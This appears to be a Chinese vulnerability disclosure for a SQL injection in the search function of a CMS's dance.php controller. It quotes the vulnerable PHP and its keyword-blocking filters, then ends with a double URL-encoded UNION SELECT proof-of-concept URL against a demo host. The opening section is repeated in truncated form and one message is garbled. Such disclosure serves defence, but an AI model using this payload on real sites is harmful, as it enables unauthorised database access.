
### 0x01 漏洞详情 漏洞页面 app/controllers/dance.php ``` public function so() { $data='';$data_content=''; $fid = $this->security->xss_clean($this->uri->segment(3)); //方式 $key = $this->security->xss_clean($this->input->get_post('key', TRUE)); //关键字 $page = intval($this->input->get('p', TRUE)); //页数 if($page==0) $page=1; $key=$this->CsdjSkins->rurlencode($key); if($fid=='zm' && empty($key)){ $key=$this->security->xss_clean($this->uri->segment(4)); } $cache_id ="dance_so_".$fid."_".$key."_".$page; ``` ``` function rurlencode($string) { $key=rawurldecode($string); if($this->is_utf8($key)){ $key=iconv('UTF-8', 'GB2312', $key); } return $key; } ``` 解码一个。 ``` function Safe($arr){ // $getfilter = "'|<[^>]*?>|^\\+\/v(8|9)|\\b(and|or)\\b.+?(>|<|=|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)"; $postfilter =...
### 0x01 漏洞详情 漏洞页面 app/controllers/dance.php ``` public function so() { $data='';$data_content=''; $fid = $this->security->xss_clean($this->uri->segment(3)); //方式 $key = $this->security->xss_clean($this->input->get_post('key', TRUE)); //关键字 $page = intval($this->input->get('p', TRUE)); //页数 if($page==0) $page=1; $key=$this->CsdjSkins->rurlencode($key); if($fid=='zm' && empty($key)){ $key=$this->security->xss_clean($this->uri->segment(4)); } $cache_id ="dance_so_".$fid."_".$key."_".$page; ``` ``` function rurlencode($string) { $key=rawurldecode($string); if($this->is_utf8($key)){ $key=iconv('UTF-8', 'GB2312', $key); } return $key; } ``` 解码一个。 ``` function Safe($arr){ // $getfilter = "'|<[^>]*?>|^\\+\/v(8|9)|\\b(and|or)\\b.+?(>|<|=|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)"; $postfilter = "^\\+\/v(8|9)|\\b(and|or)\\b.{1,6}?(=|>|<|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|<\\s*img\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)"; if (preg_match ( "/" . $getfilter . "/is", $arr ) == 1) { //GET $arr=''; } if (preg_match ( "/" . $postfilter . "/is", $arr ) == 1) { //POST $arr=''; } return $this->chkSql($arr); } function chkSql($str,$flag=false){ $checkStr="<|>|%|%27|'|''|;|*|onfocusin|autofocus|and|exec|dbcc|alter|drop|insert|select|update|delete|count|master|truncate|char|declare|where|set|declare|mid|chr"; if (empty($str)){ return ""; } $arr=explode("|",$checkStr); for ($i=0;$i<count($arr);$i++){ if (strpos(strtolower($str),$arr[$i]) >0){ if ($flag==false){ switch ($arr[$i]){ case "<":$re="<";break; case ">":$re=">";break; case "'": case "\"":$re=""";break; case ";":$re="";break; default:$re="";break; } $str=str_replace($arr[$i],$re,$str); } else{ exit("ϵͳʾ,аǷַ"); } } } return $str; ``` ### 0x02 漏洞证明 ``` http://demo.chshcms.com/index.php/dance/so/key/?key=%252527) %25%36%31%25%36%45%25%36%34 1=2 union %25%37%33%25%36%35%25%36%43%25%36%35%25%36%33%25%37%34 user(),user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42 %23 ```